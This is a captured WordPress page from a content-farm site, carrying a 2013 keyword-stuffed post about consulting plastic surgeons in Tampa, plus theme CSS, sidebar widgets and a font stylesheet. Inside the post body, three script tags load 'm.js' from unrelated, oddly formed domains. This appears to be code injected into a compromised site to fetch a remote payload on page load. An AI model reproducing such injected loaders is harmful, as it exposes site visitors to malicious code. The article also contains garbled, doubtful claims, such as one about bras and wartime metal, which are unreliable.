		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		
		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		


		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
							.site-title a,
				.site-description {
					color: #000000;
				}
					</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-25 single-format-standard wp-theme-writers-blogily wp-child-theme-seo-writers-blogily">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="site-branding large-4 medium-10 small-9 cell">
											<div class="logo-container">
							<h2 class="site-title"><a href="https://channel4breakingnews.com/" rel="home">Channel 4 Breaking News</a></h2>
														<p class="site-description">Channel 4 Breaking News</p>
											</div>	
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation large-8 medium-2 small-3 cell">

					<div id="primary-menu" class="menu"></div>
					</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
			</div>
		</div>
			

		<div id="page" class="site grid-container start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				


	<!-- Featured img -->
		<!-- / Featured img -->



	<div id="primary" class="content-area large-8 medium-8 small-12 cell">
		<main id="main" class="site-main">
		
<article id="post-25" class="post-25 post type-post status-publish format-standard hentry category-cosmetic-surgery-clearwater category-plastic-surgeons-in-tampa category-tampa-bay-plastic-surgeons">
	<header class="entry-header">
		<h1 class="entry-title">What Every Plastic Surgeon In Tampa Should Be Asked During A Consultation</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://channel4breakingnews.com/author/channel-4-breaking-news/">Channel 4 Breaking News</a></span></span>			<span class="post-divider"> | </span>
			<span class="posted-on">Posted on <a href="https://channel4breakingnews.com/what-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation/" rel="bookmark"><time class="entry-date published updated" datetime="2013-04-11T21:42:48+00:00">April 11, 2013</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<p><div style='float: left; padding-right: 10px;'><img src='https://s3.amazonaws.com/systemimage/35236375_Subscription_S.jpg' alt='Clearwater cosmetic surgeons' align='left' width='300'></div>
<p> About 96,000 females had breast implants or reconstructive surgery in 2011, 35 years after the FDA had authority to officially regulate them. Over the past three years, 1 million U.S. women have undergone breast augmentation procedures. The numbers are scalable to the Tampa market, where women have been allowing Tampa plastic surgeons to improve their respective shapes.</p>
<p>Nearly every plastic surgeon in Tampa performs the typical procedure in breast augmentation Tampa female residents want after meeting with these women and getting more insight into their wants. Then, virtually every plastic surgeon in Tampa will recommend a course of action that could involve Sientra silicone gel implants, which are also called gummy bear implants for how they look and feel and which were approved by the FDA after a clinical trial that lasted eight years. There may be some chit chat here and there about the history behind augmentation and bras as well, which first were patented in 1914 but which were not commonly used until after World War II when women were asked to stop wearing them to have more metal in use for the war.</p>
<p>So what should women be asking every plastic surgeon in Tampa with whom they meet for consultations? For one, all <a href="http://www.fountainofyouth.com" Title="Get more related to Plastic surgeons in tampa fl">Tampa plastic surgery</a> professionals should be asked about their credentials and their experience, and whether these plastic surgeons in Tampa have been sued for wrongdoing. For another, every <a href="http://abcnews.go.com/Health/gummy-bear-breast-implants-future-breast-augmentation-surgery/story?id=16370362" Title="Plastic surgeon tampa, Plastic surgeons tampa fl">plastic surgeon tampa</a> has available should be asked whether he has photos to show.
</p>
<p><script src='https://cht..com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://channel4breakingnews.com/category/cosmetic-surgery-clearwater/" rel="category tag">Cosmetic surgery clearwater</a> <a href="https://channel4breakingnews.com/category/plastic-surgeons-in-tampa/" rel="category tag">Plastic surgeons in tampa</a> <a href="https://channel4breakingnews.com/category/tampa-bay-plastic-surgeons/" rel="category tag">Tampa bay plastic surgeons</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-25 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://channel4breakingnews.com/wp-login.php?redirect_to=https%3A%2F%2Fchannel4breakingnews.com%2Fwhat-every-plastic-surgeon-in-tampa-should-be-asked-during-a-consultation%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Healthcare" class="url" rel="ugc external nofollow">Anna Stone</a></span> on <a href="https://channel4breakingnews.com/pandora-charms-what-are-they-why-are-they-popular-and-where-do-you-get-them/#comment-667">Pandora Charms, What are They, Why Are They Popular, and Where do you Get Them?</a></li><li class="recentcomments"><span class="comment-author-link">Douglas Norris</span> on <a href="https://channel4breakingnews.com/industrial-warehouse-shelving-systems-managers-rely-upon-traditional-marketing-strategies/#comment-666">Industrial Warehouse Shelving Systems Managers Rely upon Traditional Marketing Strategies</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://winnipeg.ctvnews.ca/magnus-avenue-fire-causes-100-000-damage-1.1203093" class="url" rel="ugc external nofollow">Bill Mann</a></span> on <a href="https://channel4breakingnews.com/make-sure-your-food-is-safe/#comment-665">Make Sure Your Food is Safe</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://money.usnews.com/money/personal-finance/articles/2013/07/23/10-easy-ways-to-keep-energy-costs" class="url" rel="ugc external nofollow">Pat Gomez</a></span> on <a href="https://channel4breakingnews.com/why-contract-compliance-is-important-to-have/#comment-664">Why Contract Compliance Is Important To have</a></li><li class="recentcomments"><span class="comment-author-link">Dwight Reed</span> on <a href="https://channel4breakingnews.com/get-philosophy-degrees-online/#comment-663">Get Philosophy Degrees Online</a></li></ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://channel4breakingnews.com/transform-your-homes-value-and-efficiency-with-a-professional-roof-upgrade/">Transform Your Homes Value and Efficiency with a Professional Roof Upgrade</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/moving-day-tips-for-staying-organized-and-on-schedule-home-transformation-tips/">Moving Day Tips for Staying Organized and On Schedule &#8211; Home Transformation Tips</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/10-things-to-look-for-in-a-roofer-home-efficiency-in-motion/">10 Things to Look for in a Roofer &#8211; Home Efficiency in Motion</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/healthy-twists-on-popular-mexican-food-items-guilt-free-recipe-ideas-confluent-kitchen/">Healthy Twists on Popular Mexican Food Items  Guilt-Free Recipe Ideas &#8211; Confluent Kitchen</a>
									</li>
											<li>
					<a href="https://channel4breakingnews.com/how-to-plan-a-wedding-that-feels-effortless-and-unforgettable-my-women-magazine/">How to Plan a Wedding That Feels Effortless and Unforgettable &#8211; My Women Magazine</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://channel4breakingnews.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://channel4breakingnews.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://channel4breakingnews.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://channel4breakingnews.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td><a href="https://channel4breakingnews.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://channel4breakingnews.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today"><a href="https://channel4breakingnews.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://channel4breakingnews.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://channel4breakingnews.com/2026/01/'> January 2026 </option>
	<option value='https://channel4breakingnews.com/2025/12/'> December 2025 </option>
	<option value='https://channel4breakingnews.com/2025/11/'> November 2025 </option>
	<option value='https://channel4breakingnews.com/2025/10/'> October 2025 </option>
	<option value='https://channel4breakingnews.com/2025/09/'> September 2025 </option>
	<option value='https://channel4breakingnews.com/2025/08/'> August 2025 </option>
	<option value='https://channel4breakingnews.com/2025/07/'> July 2025 </option>
	<option value='https://channel4breakingnews.com/2025/06/'> June 2025 </option>
	<option value='https://channel4breakingnews.com/2025/05/'> May 2025 </option>
	<option value='https://channel4breakingnews.com/2025/04/'> April 2025 </option>
	<option value='https://channel4breakingnews.com/2025/03/'> March 2025 </option>
	<option value='https://channel4breakingnews.com/2025/02/'> February 2025 </option>
	<option value='https://channel4breakingnews.com/2025/01/'> January 2025 </option>
	<option value='https://channel4breakingnews.com/2024/12/'> December 2024 </option>
	<option value='https://channel4breakingnews.com/2024/11/'> November 2024 </option>
	<option value='https://channel4breakingnews.com/2024/10/'> October 2024 </option>
	<option value='https://channel4breakingnews.com/2024/09/'> September 2024 </option>
	<option value='https://channel4breakingnews.com/2024/08/'> August 2024 </option>
	<option value='https://channel4breakingnews.com/2024/07/'> July 2024 </option>
	<option value='https://channel4breakingnews.com/2024/06/'> June 2024 </option>
	<option value='https://channel4breakingnews.com/2024/05/'> May 2024 </option>
	<option value='https://channel4breakingnews.com/2024/04/'> April 2024 </option>
	<option value='https://channel4breakingnews.com/2024/03/'> March 2024 </option>
	<option value='https://channel4breakingnews.com/2024/02/'> February 2024 </option>
	<option value='https://channel4breakingnews.com/2024/01/'> January 2024 </option>
	<option value='https://channel4breakingnews.com/2023/12/'> December 2023 </option>
	<option value='https://channel4breakingnews.com/2023/11/'> November 2023 </option>
	<option value='https://channel4breakingnews.com/2023/10/'> October 2023 </option>
	<option value='https://channel4breakingnews.com/2023/09/'> September 2023 </option>
	<option value='https://channel4breakingnews.com/2023/08/'> August 2023 </option>
	<option value='https://channel4breakingnews.com/2023/07/'> July 2023 </option>
	<option value='https://channel4breakingnews.com/2023/06/'> June 2023 </option>
	<option value='https://channel4breakingnews.com/2023/05/'> May 2023 </option>
	<option value='https://channel4breakingnews.com/2023/04/'> April 2023 </option>
	<option value='https://channel4breakingnews.com/2023/03/'> March 2023 </option>
	<option value='https://channel4breakingnews.com/2023/02/'> February 2023 </option>
	<option value='https://channel4breakingnews.com/2023/01/'> January 2023 </option>
	<option value='https://channel4breakingnews.com/2022/12/'> December 2022 </option>
	<option value='https://channel4breakingnews.com/2022/11/'> November 2022 </option>
	<option value='https://channel4breakingnews.com/2022/10/'> October 2022 </option>
	<option value='https://channel4breakingnews.com/2022/09/'> September 2022 </option>
	<option value='https://channel4breakingnews.com/2022/08/'> August 2022 </option>
	<option value='https://channel4breakingnews.com/2022/07/'> July 2022 </option>
	<option value='https://channel4breakingnews.com/2022/06/'> June 2022 </option>
	<option value='https://channel4breakingnews.com/2022/05/'> May 2022 </option>
	<option value='https://channel4breakingnews.com/2022/04/'> April 2022 </option>
	<option value='https://channel4breakingnews.com/2022/03/'> March 2022 </option>
	<option value='https://channel4breakingnews.com/2022/02/'> February 2022 </option>
	<option value='https://channel4breakingnews.com/2014/01/'> January 2014 </option>
	<option value='https://channel4breakingnews.com/2013/12/'> December 2013 </option>
	<option value='https://channel4breakingnews.com/2013/11/'> November 2013 </option>
	<option value='https://channel4breakingnews.com/2013/10/'> October 2013 </option>
	<option value='https://channel4breakingnews.com/2013/09/'> September 2013 </option>
	<option value='https://channel4breakingnews.com/2013/08/'> August 2013 </option>
	<option value='https://channel4breakingnews.com/2013/07/'> July 2013 </option>
	<option value='https://channel4breakingnews.com/2013/06/'> June 2013 </option>
	<option value='https://channel4breakingnews.com/2013/05/'> May 2013 </option>
	<option value='https://channel4breakingnews.com/2013/04/'> April 2013 </option>
	<option value='https://channel4breakingnews.com/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">
	Copyright <a href="https://channel4breakingnews.com/" rel="home">Channel 4 Breaking News</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Powered by <a href="https://superbthemes.com/writers-blogily/" rel="nofollow noopener">Writers Blogily Theme</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

	<span class="footer-menu">
			</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seo-writers-blogily/*","/wp-content/themes/writers-blogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/navigation.js?ver=20151215" id="writers-blogily-navigation-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/skip-link-focus-fix.js?ver=20151215" id="writers-blogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/vendor/foundation.js?ver=6" id="foundation-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/custom.js?ver=1.0.0" id="writers-blogily-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/owl.carousel.min.js?ver=1.0.0" id="writers-blogily-owl-slider-js-jquery-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-content/themes/writers-blogily/js/accessibility.js?ver=20151215" id="writers-blogily-navigation-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://channel4breakingnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://channel4breakingnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&ver=6.9
body_size: 245
content:
/* vietnamese */
@font-face {
  font-family: 'Saira Semi Condensed';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sairasemicondensed/v15/U9MD6c-2-nnJkHxyCjRcnMHcWVWV1cWRRX8DaOY8q3T_0V8.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Saira Semi Condensed';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sairasemicondensed/v15/U9MD6c-2-nnJkHxyCjRcnMHcWVWV1cWRRX8CaOY8q3T_0V8.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Saira Semi Condensed';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sairasemicondensed/v15/U9MD6c-2-nnJkHxyCjRcnMHcWVWV1cWRRX8MaOY8q3T_.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Saira Semi Condensed';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sairasemicondensed/v15/U9MM6c-2-nnJkHxyCjRcnMHcWVWV1cWRRXe3TfMeiXnV61by63Q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Saira Semi Condensed';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sairasemicondensed/v15/U9MM6c-2-nnJkHxyCjRcnMHcWVWV1cWRRXe3TfMfiXnV61by63Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Saira Semi Condensed';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/sairasemicondensed/v15/U9MM6c-2-nnJkHxyCjRcnMHcWVWV1cWRRXe3TfMRiXnV61by.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
